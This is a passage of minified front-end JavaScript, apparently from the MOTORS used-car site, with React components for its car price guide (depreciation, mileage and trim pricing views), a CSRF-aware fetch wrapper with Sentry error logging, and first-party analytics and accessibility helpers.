t[n].MinPrice===t[n].MaxPrice?"£".concat((0,s.qC)(t[n].MinPrice)):"£".concat((0,s.qC)(t[n].MinPrice)," - £").concat((0,s.qC)(t[n].MaxPrice))},title(e){const n=e[0].dataIndex;return"".concat(t[n].VehicleCount," for sale on MOTORS")}}}},scales:{y:{ticks:{callback:e=>"£".concat((e/1e3).toFixed(0),"k")}}}};u(e)},[t]);return(0,i.useEffect)(()=>{d(),h()},[d,h]),a?i.createElement(Vl,{chartData:a,options:c,showCustomLegends:!0}):null}function Bl(e){let{cols:t,make:n,model:r,rows:o,year:a}=e;return i.createElement("div",{className:"pricing-hub-mileage-table medium-margin"},i.createElement("h2",{className:"title-4 text-c"},"Average car price based on mileage of ",a," year old ",n," ",(0,s.aX)(r)),i.createElement(Dl,{tableName:"pricing-hub-mileage-table",rows:o,cols:t}))}const Wl=[{key:"MileageBanding",label:"Mileage"},{key:"Price",label:"Average price",formatFn:function(e){return null===e?"N/A":"£".concat((0,s.qC)(e))}},{key:"VehicleCount",label:"For sale on MOTORS",formatFn:function(e){return null===e?"N/A":"".concat((0,s.qC)(e))}}];const Ul=i.lazy(()=>n.e(6428).then(n.bind(n,6642)));function ql(e){let{averagePrice:t,highestPrice:n,lowestPrice:r,make:o,model:a,newestYear:l,oldestYear:c,postcode:u,trimName:d,qa:h}=e;const[f,p]=(0,i.useState)(!1),m=e=>{(0,Ke.A)("/search/car/SearchByPanel/",{Type:1,MakeModels:[{Value:o,Models:[a],Trims:[d]}],PostCode:e},"searchPanelParameters")};return i.createElement("article",{className:"shadow-box border-radius small-margin","data-q":(0,s.r5)(h,"TrimPanel")},i.createElement("button",{className:"flex a-stretch border-radius trim-panel__btn",onClick:()=>{u?m(u):p(!0)},type:"button","aria-label":"Find used ".concat(o," - ").concat(d,"s")},i.createElement("div",{className:"trim-panel__content"},i.createElement("div",{className:"flex a-center j-space-between medium-padding-t medium-padding-b"},i.createElement("span",{className:"title-4 no-margin capitalize"},d),i.createElement("span",{className:"title"},"(".concat(c," - ").concat(l,")"))),i.createElement("hr",{className:"color-neutral no-margin"}),i.createElement("div",{className:"flex a-center j-space-between medium-padding-t medium-padding-b"},i.createElement("span",{className:"title"},"£".concat((0,s.qC)(r)," - £").concat((0,s.qC)(n))),i.createElement("span",{className:"medium-text text-r title"},"Average £",(0,s.qC)(t)))),i.createElement("div",{className:"bg-content-primary flex j-center a-center trim-panel__cta"},i.createElement("span",{className:"title-5 no-margin trim-panel__cta-label color-white","aria-hidden":"true"},"Search available cars"))),i.createElement(Rt.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:f,onOpenChange:p,title:"Please enter your postcode",addPadding:!0},i.createElement(Ul,{searchBehaviour:e=>m(e)})))}window.m.fn=window.m.fn||{},window.m.fn.anchorMenuOffset=st.c,window.m=window.m||{},window.m.PricingContainer=function(e){let{baseMake:t,baseModel:n,chartData:r,comparison:o,compareMake:a,compareModel:l,filters:c,makeModels:u,qa:d}=e;const[h,f]=(0,i.useState)(""),[p,m]=(0,i.useState)([]),[g,b]=(0,i.useState)(0),[v,y]=(0,i.useState)(""),[x,w]=(0,i.useState)(r),[_,E]=(0,i.useState)("graph"),[S,k]=(0,i.useState)(null),C=null!==S,M=()=>k(null),A=[{FilterGroupName:"No filter applied",FilterGroupCount:0,FilterGroupValue:"",FilterValues:[]},...c],O=(0,i.useMemo)(()=>r.length?r[0].PricingDataByAgeItemList:null,[r]),P=(0,i.useCallback)(()=>{E(e=>"graph"===e?"table":"graph")},[]);let T="";"filter"===S?T="Add filter":"compare"===S&&(T="Compare against another vehicle");const N={availableFilters:o?2:4,baseMake:t,baseModel:n,compareMake:a,compareModel:l,options:A,handleFilterApplyFn:function(e,t,n,i,o){f(e),m(t),y(n),b(i),w([...r,...o])},filter1:h,filter1SafeName:v,filter2:p,filter1Index:g,qa:d,cancel:M},D={baseMake:t,baseModel:n,compareMake:a,compareModel:l,makeModels:u,qa:d,cancel:M,filter1Index:g};return i.createElement("div",{"data-q":(0,s.r5)(d,"Depreciation")},O?i.createElement(i.Fragment,null,i.createElement("div",{className:"flex a-center j-space-between flex-wrap"},i.createElement("div",{className:"flex a-center j-flex-start flex-wrap"},i.createElement("button",{onClick:()=>k("filter"),className:"btn btn--content-primary btn--ghost btn--svg-inline small-margin-r",type:"button","data-q":(0,s.r5)(d,"FilterSet")},i.createElement(Il,{className:"color-content-primary"}),0===g?i.createElement(i.Fragment,null,"Filter"):i.createElement(i.Fragment,null,i.createElement("span",null,"Edit")," filter")),i.createElement("button",{onClick:()=>k("compare"),className:"btn btn--compare-vehicle small-margin-r",type:"button","data-q":(0,s.r5)(d,"CompareSet")},"Compare"),g>0&&i.createElement("button",{onClick:function(){f(""),m([]),y(""),b(0),w(r)},className:"btn no-margin btn--negative reset medium-margin-t",type:"button","data-q":(0,s.r5)(d,"FilterReset")},"Reset")),i.createElement("div",{className:"radio-group-container medium-margin-t"},i.createElement(nn,{name:"TabView",qa:[(0,s.r5)(d,"DepreciationGraph"),(0,s.r5)(d,"DepreciationTable")],value:_,values:[{Id:"Tab_graph",Name:"Graph",Value:"graph"},{Id:"Tab_table",Name:"Table",Value:"table"}],onChange:P}))),"graph"===_&&i.createElement(Nl,{combinedChartData:x}),"table"===_&&i.createElement(Rl,{baseData:O,combinedChartData:x}),i.createElement(Rt.A,{open:C,onOpenChange:e=>!e&&k(null),title:T,description:"filter"===S?"This modal contains additional filter options for the pricing chart":"This modal contains options to compare vehicles for the pricing chart"},"filter"===S&&i.createElement(Ll,N),"compare"===S&&i.createElement(jl,D))):i.createElement("p",null,"Sorry, no price comparison data is currently available for ".concat(t," ").concat((0,s.aX)(n),".")," ",i.createElement("a",{href:"/car-price-guide"},"Back to MOTORS Car Price Guide.")))},window.m.PricingHubSearchPanel=function(e){let{makeModels:t,qa:n}=e;const r={Model:"Select Model",ModelUrlElement:"-1"},o=[{Make:"Select Make",MakeUrlElement:"-1"},...t],a=(0,i.useRef)(null),[l,c]=(0,i.useState)(!1),[u,d]=(0,i.useState)("-1"),[h,f]=(0,i.useState)("-1"),[p,m]=(0,i.useState)([r]),[g,b]=(0,i.useState)(!1),[v,y]=(0,i.useState)("-1"),[x,w]=(0,i.useState)("-1"),[_,E]=(0,i.useState)([r]),S=(0,i.useRef)(v),k=(0,i.useRef)(u);(0,i.useEffect)(()=>{S.current!==v&&(w("-1"),S.current=v)},[v]),(0,i.useEffect)(()=>{k.current!==u&&(f("-1"),k.current=u)},[u]);const C=e=>{const t=l;e.preventDefault(),c(!t),d(t&&"-1"),f(t&&"-1")};let M=!1;M=l?[x,v,h,u].includes("-1"):[x,v].includes("-1");let A=_;"-1"!==h&&(A=_.filter(e=>e.ModelUrlElement!==h));let O=p;return"-1"!==x&&(O=p.filter(e=>e.ModelUrlElement!==x)),o&&_&&i.createElement("form",{method:"post",action:"/car-price-guide/".concat(v,"/").concat(x,"/"),className:"medium-margin","data-q":(0,s.r5)(n,"PricingHubLandingForm"),onSubmit:()=>{var e,t;const n={event:"form_submit",formName:null===(e=a.current)||void 0===e?void 0:e.name,formValidation:"success",formError:void 0};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(n),b(!0)},name:"priceHubSearchPanel",ref:a},i.createElement("div",{className:"inline-input-bar initial-vehicle"},i.createElement("div",{className:"inline-input-container inputs-2"},i.createElement("div",{className:"input-field"},i.createElement(Fl.A,{value:v,options:o,name:"Base.Make",onChange:(e,t,n)=>{y(t),E(0!==n?[r,...o[n].Models]:[r])},qa:(0,s.r5)(n,"MakeSelect"),valueProp:"MakeUrlElement",labelProp:"Make"})),i.createElement("div",{className:"input-field"},i.createElement(Fl.A,{value:x,options:A,name:"Base.Model",onChange:(e,t)=>{w(t)},disabled:_.length<=1,qa:(0,s.r5)(n,"ModelSelect"),valueProp:"ModelUrlElement",labelProp:"Model"}))),l&&i.createElement(i.Fragment,null,i.createElement("h2",{className:"no-margin box-shrink nowrap vs"},"- vs -",l&&i.createElement("button",{className:"device-cancel-compare",onClick:C,type:"button"},i.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/close-dark.svg",alt:"cancel"}))),i.createElement("div",{className:"inline-input-container inputs-2"},i.createElement("div",{className:"input-field"},i.createElement(Fl.A,{value:u,options:o,name:"Compare.Make",onChange:(e,t,n)=>{d(t),m(0!==n?[r,...o[n].Models]:[r])},qa:(0,s.r5)(n,"MakeSelect"),valueProp:"MakeUrlElement",labelProp:"Make"})),i.createElement("div",{className:"input-field"},i.createElement(Fl.A,{value:h,options:O,name:"Compare.Model",onChange:(e,t)=>{f(t)},disabled:p.length<=1,qa:(0,s.r5)(n,"ModelSelect"),valueProp:"ModelUrlElement",labelProp:"Model"}))))),i.createElement("div",{className:"flex flex-wrap a-center small-margin actions"},l?i.createElement("button",{className:"btn btn--txt hidden-below-m",onClick:C,type:"button"},"Cancel comparison"):i.createElement("button",{className:"btn btn--txt",onClick:C,type:"button"},"+ Compare against another vehicle"),i.createElement(Xe.A,{type:"submit",isSpinning:g,text:"Get pricing info",disabled:M,qa:(0,s.r5)(n,"PricingHubLandingFormSubmit")})))},window.m.PricingHubMileageTab=function(e){let{baseModel:t,comparison:n,compareModel:r,chartData:o,qa:a}=e;const l=o.length&&o[0].PricingDataByMileageItems,c=o.length>1&&o[1].PricingDataByMileageItems,[u,d]=(0,i.useState)(null),[h,f]=(0,i.useState)(null),[p,m]=(0,i.useState)(t),[g,b]=(0,i.useState)(l.length?l[0].Year:null),[v,y]=(0,i.useState)(c.length?c[0].Year:null),[x,w]=(0,i.useState)(!0),_=e=>e.PricingDataByMileageItems.reduce((e,t)=>(e.push({label:"Year ".concat(t.Year),value:t.Year}),e),[]),E=(0,i.useCallback)(()=>{if(o&&o.length){const e=_(o[0]);if(d(e),b(e[0].value),n){const e=_(o[1]);f(e),y(e.length?e[0].value:null)}}},[o,n]);(0,i.useEffect)(()=>{E()},[E]);const S=o.map(e=>({Id:"mileage_".concat(e.Make,"_").concat(e.Model.replace(/\s/g,"")),Name:"".concat(e.Make," ").concat(e.Model),Value:e.Model}));return i.createElement("div",{className:"chart-container"},n&&i.createElement("div",{className:"radio-group-container"},i.createElement(nn,{name:"MileageComparison",qa:[(0,s.r5)(a,"BaseMileage"),(0,s.r5)(a,"CompareMileage")],value:p,values:S,onChange:()=>{const e=p;m(e===t?r:t),w(e!==t)}})),u&&i.createElement("div",{className:"small-margin","data-q":(0,s.r5)(a,"MileageGraph")},i.createElement(Fl.A,{value:x?g:v,options:x?u:h,name:"year",onChange:(e,t)=>{y(x?v:parseInt(t,10)),b(x?parseInt(t,10):g)},qa:(0,s.r5)(a,"YearSelect"),valueProp:"value",labelProp:"label"})),(()=>{const e=o.filter(e=>e.Model===p);if(e&&e.length){let t=g;if(x||(t=v),null!==t){const n=e[0].PricingDataByMileageItems.filter(e=>e.Year===t)[0].PricingDataByMileageList;return i.createElement(i.Fragment,null,i.createElement(Hl,{make:e[0].Make,model:e[0].Model,year:t,chartData:n}),i.createElement(Bl,{make:e[0].Make,model:e[0].Model,year:t,rows:n,cols:Wl}))}return i.createElement("p",null,"Sorry, no mileage data is currently available for this make and model"," ",i.createElement("a",{href:"/car-price-guide"},"Back to MOTORS Car Price Guide."))}return i.createElement("p",null,"Sorry, no mileage data is currently available for this make and model ",i.createElement("a",{href:"/car-price-guide"},"Back to MOTORS Car Price Guide."))})())},window.m.PricingHubTrimTab=function(e){let{baseMake:t,baseModel:n,comparison:r,compareMake:o,compareModel:a,trimData:l,postcode:c,qa:u}=e;const[d,h]=(0,i.useState)(t),[f,p]=(0,i.useState)(n),m=l.map(e=>({Id:"".concat(e.Make,"_").concat(e.Model.replace(/\s/g,"")),Name:"".concat(e.Make," ").concat(e.Model),Value:e.Model}));return i.createElement(i.Fragment,null,r&&i.createElement("div",{className:"radio-group-container"},i.createElement(nn,{name:"TrimComparison",qa:[(0,s.r5)(u,"BaseTrim"),(0,s.r5)(u,"CompareTrim")],value:f,values:m,onChange:()=>{h(d===t?o:t),p(f===n?a:n)}})),(()=>{const e=l.filter(e=>e.Model===f);return e&&e.length?e[0].PricingYearDataByTrimItems.map((e,t)=>i.createElement(ql,{key:"pricing-hub-trim-".concat(e.TrimName),make:d,model:f,trimName:e.TrimName,oldestYear:e.OldestYear,newestYear:e.NewestYear,lowestPrice:e.LowestPrice,highestPrice:e.HighestPrice,averagePrice:e.AveragePrice,postcode:c,qa:u})):i.createElement("p",null,"Sorry, no trim data is currently available for this make and model",i.createElement("a",{href:"/car-price-guide"},"Back to MOTORS Car Price Guide."))})())},window.m.RecentlyAdded=function(e){let{trackingId:t,vehicles:n,qa:r}=e;const o="recently added",a=!(null==n||!n.length);return(0,i.useEffect)(()=>{var e;a&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,t,n))},[t,n,a]),i.createElement(i.Fragment,null,i.createElement("h2",{className:"text-c"},"Recently added cars"),i.createElement("h3",{className:"title-4 text-c no-margin"},"View newly listed cars"),i.createElement("ul",{className:"row gutter scrollable scrollbar medium-padding-t vehicle-list"},n.map((e,n)=>i.createElement("li",{key:"ra".concat(e.VehicleId)},i.createElement(Ve,(0,pe.A)({},e,{context:o,trackingId:t,index:n,qa:r}),i.createElement(Be,{vehicle:e,index:n,trackingLocation:o,trackingLocationId:t}))))))}},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>y,mP:()=>w,_p:()=>x});var i=n(45),r=n(4467),o=n(1958);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const l=200,c=300;function u(e,t,n,i){if(!e)return;let r;if("string"==typeof i)r=i.substring(0,l);else try{r=JSON.stringify(i),r.length>l&&(r="".concat(r.substring(0,l),"..."))}catch(e){r="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),r)}function d(e,t,n,i,r){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:s({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},i),extra:r})}async function h(e,t,n){var i,r,o,a;let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const l={sendToSentry:null===(i=s.sendToSentry)||void 0===i||i,logToConsole:null===(r=s.logToConsole)||void 0===r||r,customErrorMessage:null!==(o=s.customErrorMessage)&&void 0!==o?o:"",additionalSentryTags:null!==(a=s.additionalSentryTags)&&void 0!==a?a:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const i=await e.json();!function(e,t,n,i,r){const{logToConsole:o,sendToSentry:a,additionalSentryTags:s}=r;throw u(o,t,e.status,i),d(a,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},s,{errorData:i}),i}(e,n,t,i,l)}else{const i=await e.text();!function(e,t,n,i,r){const{logToConsole:o,sendToSentry:a,customErrorMessage:s,additionalSentryTags:l}=r;u(o,t,e.status,i),d(a,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},l,{responsePreview:i.substring(0,c),contentType:e.headers.get("content-type")||"unknown"});const h=s||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(h)}(e,n,t,i,l)}throw new Error("Unreachable: error handlers should have thrown")}const f=["csrf"];function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const g={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function b(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function v(e){let{method:t,url:n,body:i,csrf:r,headers:o,signal:a,context:s,credentials:l="same-origin"}=e;const c={method:t,credentials:l,headers:m(m(m({},g),b(r)),o),signal:a};"POST"===t&&(c.body="string"==typeof i?i:JSON.stringify(null!=i?i:{}));return h(await fetch(n,c),n,null!=s?s:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const y={get(e){return v(m({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:r}=n;return v(m({method:"POST",url:e,body:t,csrf:r},(0,i.A)(n,f)))}};function x(e,t){e.catch(e=>{t?t(e):console.error((0,o.u1)(e))})}async function w(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:i,headers:r,mode:o="no-cors"}=n,a="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:o,credentials:"omit",headers:m({"Content-Type":"application/x-www-form-urlencoded"},r),body:a,signal:i})}},7736:(e,t,n)=>{var i=n(3738).default,r=n(1426);e.exports=function(e){var t=r(e,"string");return"symbol"==i(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),r.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},r.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),r.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),r.createElement("defs",null,r.createElement("clipPath",{id:"a"},r.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},8168:(e,t,n)=>{"use strict";function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},i.apply(null,arguments)}n.d(t,{A:()=>i})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function i(e){return"string"==typeof e}function r(e){return"function"==typeof e}function o(e){return Array.isArray(e)}function a(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function s(e){return a("Object",e)}function l(e){return e?o(e)?e:[e]:null}function c(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function u(e){return i(e)||"number"==typeof e}function d(e,t){return a("CustomEvent",t)&&s(t.detail)&&(t=t.detail),t&&s(t)?function(e,t){let n=[];if(s(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else o(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const h={audit(){const e=c(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(u).join('","'),'"]}')),t},auditParams(){const e=c(arguments),t=new XMLHttpRequest,n=e.shift(),i=e[0].split(",").filter(u).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(i)),t},script(e,n){const i=t.createElement("script");return i.src=d(e,n),i.async=!0,i.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(i)},image:(e,t)=>(new Image).src=d(e,t)};return{track(t,n){const a=h[t];if(r(a)&&(o(n)||i(n)))return a.apply(e,l(n))},on(t,o,a){i(t)&&n.addEventListener(t,r(o)?o:function(t){const n=l(r(a)?a(t):a);if(!n)return!1;n.push(t),h[o].apply(e,n)},!1)},trigger(e,t){if(i(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>l,lW:()=>h});var i=n(6540),r=n(181);var o="undefined"!=typeof window?i.useLayoutEffect:i.useEffect;function a(e,t,n,r){const a=(0,i.useRef)(t);o(()=>{a.current=t},[t]),(0,i.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const i=e=>{a.current(e)};return t.addEventListener(e,i,r),()=>{t.removeEventListener(e,i,r)}},[e,n,r])}var s="undefined"==typeof window;function l(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const r=e=>s?t:window.matchMedia(e).matches,[a,l]=(0,i.useState)(()=>n?r(e):t);function c(){l(r(e))}return o(()=>{const t=window.matchMedia(e);return c(),t.addListener?t.addListener(c):t.addEventListener("change",c),()=>{t.removeListener?t.removeListener(c):t.removeEventListener("change",c)}},[e]),a}function c(e){const t=(0,i.useRef)(e);t.current=e,(0,i.useEffect)(()=>()=>{t.current()},[])}function u(e,t=500,n){const o=(0,i.useRef)();c(()=>{o.current&&o.current.cancel()});const a=(0,i.useMemo)(()=>{const i=r(e,t,n),a=(...e)=>i(...e);return a.cancel=()=>{i.cancel()},a.isPending=()=>!!o.current,a.flush=()=>i.flush(),a},[e,t,n]);return(0,i.useEffect)(()=>{o.current=r(e,t,n)},[e,t,n]),a}var d="undefined"==typeof window;function h(e={}){let{initializeWithValue:t=!0}=e;d&&(t=!1);const[n,r]=(0,i.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),s=u(r,e.debounceDelay);function l(){(e.debounceDelay?s:r)({width:window.innerWidth,height:window.innerHeight})}return a("resize",l),o(()=>{l()},[]),n}},8587:(e,t,n)=>{"use strict";function i(e,t){if(null==e)return{};var n={};for(var i in e)if({}.hasOwnProperty.call(e,i)){if(-1!==t.indexOf(i))continue;n[i]=e[i]}return n}n.d(t,{A:()=>i})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var i=n(8168),r=n(4467),o=n(6540),a=n(7003),s=n(6615),l=n(7041),c=n(9325);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const h={CameraIcon:a.xp,EmailIcon:a.aZ,FormIcon:a.mb,LocationIcon:a.BT,SMSIcon:a.rw,VideoIcon:a.np};function f(e){let{callBack:t,className:n,file:r,formName:a="EmailDealer",iconColourClass:u,iconComponent:f,iconHoverColourClass:p,introText:m,noStoreProps:g,requestMoreDetails:b,requestMorePhotos:v,requestVideo:y,text:x,title:w,trackingLocation:_,trackingName:E="email dealer",type:S,videoCall:k,qa:C}=e;const[M,A]=(0,o.useState)(u||""),[O,P]=(0,o.useState)(!1),[T,N]=(0,o.useState)(null);const D=h[f];return o.createElement(o.Fragment,null,o.createElement("button",{type:"button",className:n,"data-q":(0,s.r5)(C,"".concat(S)),onClick:function(){var e,n,i;t&&t("shortlist");const{ContactStore:o}=window.m.Store.getState(),s={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:_,linkText:x,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==g?void 0:g.dealerId)||(null==o||null===(e=o.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==g?void 0:g.vehicleId)||(null==o||null===(n=o.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(s),N(d(d(d({file:r,formName:a,introText:m,trackClose:!0,qa:C,trackingLocation:_,trackingName:E},o.formProps),g),{},{requestMoreDetails:b||!1,requestMorePhotos:v||!1,requestVideo:y||!1,videoCall:k||!1})),P(!0)},onMouseOver:()=>A(p),onFocus:()=>A(p),onMouseOut:()=>A(u),onBlur:()=>A(u)},D&&o.createElement(D,{className:M}),o.createElement("span",null,x)),o.createElement(l.A,{className:"medium-modal",description:"Send a message to the dealer",open:O,onOpenChange:P,title:w||"Contact dealer"},T&&o.createElement(c.A,(0,i.A)({},T,{close:()=>P(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",i="[object Function]",r="[object GeneratorFunction]",o=/^(?:0|[1-9]\d*)$/;var a,s,l=Object.prototype,c=l.hasOwnProperty,u=l.toString,d=l.propertyIsEnumerable,h=(a=Object.keys,s=Object,function(e){return a(s(e))}),f=Math.max,p=!d.call({valueOf:1},"valueOf");function m(e,t){var i=x(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&w(e)}(e)&&c.call(e,"callee")&&(!d.call(e,"callee")||u.call(e)==n)}(e)?function(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}(e.length,String):[],r=i.length,o=!!r;for(var a in e)!t&&!c.call(e,a)||o&&("length"==a||b(a,r))||i.push(a);return i}function g(e,t,n){var i=e[t];c.call(e,t)&&y(i,n)&&(void 0!==n||t in e)||(e[t]=n)}function b(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||o.test(e))&&e>-1&&e%1==0&&e<n}function v(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||l)}function y(e,t){return e===t||e!=e&&t!=t}var x=Array.isArray;function w(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=_(e)?u.call(e):"";return t==i||t==r}(e)}function _(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var E,S=(E=function(e,t){if(p||v(t)||w(t))!function(e,t,n,i){n||(n={});for(var r=-1,o=t.length;++r<o;){var a=t[r],s=i?i(n[a],e[a],a,n,e):void 0;g(n,a,void 0===s?e[a]:s)}}(t,function(e){return w(e)?m(e):function(e){if(!v(e))return h(e);var t=[];for(var n in Object(e))c.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)c.call(t,n)&&g(e,n,t[n])},function(e,t){return t=f(void 0===t?e.length-1:t,0),function(){for(var n=arguments,i=-1,r=f(n.length-t,0),o=Array(r);++i<r;)o[i]=n[t+i];i=-1;for(var a=Array(t+1);++i<t;)a[i]=n[i];return a[t]=o,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,a)}}(function(e,t){var n=-1,i=t.length,r=i>1?t[i-1]:void 0,o=i>2?t[2]:void 0;for(r=E.length>3&&"function"==typeof r?(i--,r):void 0,o&&function(e,t,n){if(!_(n))return!1;var i=typeof t;return!!("number"==i?w(n)&&b(t,n.length):"string"==i&&t in n)&&y(n[t],e)}(t[0],t[1],o)&&(r=i<3?void 0:r,i=1),e=Object(e);++n<i;){var a=t[n];a&&E(e,a,n,r)}return e}));e.exports=S},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>r});var i=n(6540);const r=e=>{const t=(0,i.useRef)(!1);(0,i.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>E,getTabIndex:()=>h,isFocusable:()=>C,isTabbable:()=>S,tabbable:()=>_});var i=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],r=i.join(","),o="undefined"==typeof Element,a=o?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,s=!o&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},l=function e(t,n){var i;void 0===n&&(n=!0);var r=null==t||null===(i=t.getAttribute)||void 0===i?void 0:i.call(t,"inert");return""===r||"true"===r||n&&t&&e(t.parentNode)},c=function(e,t,n){if(l(e))return[];var i=Array.prototype.slice.apply(e.querySelectorAll(r));return 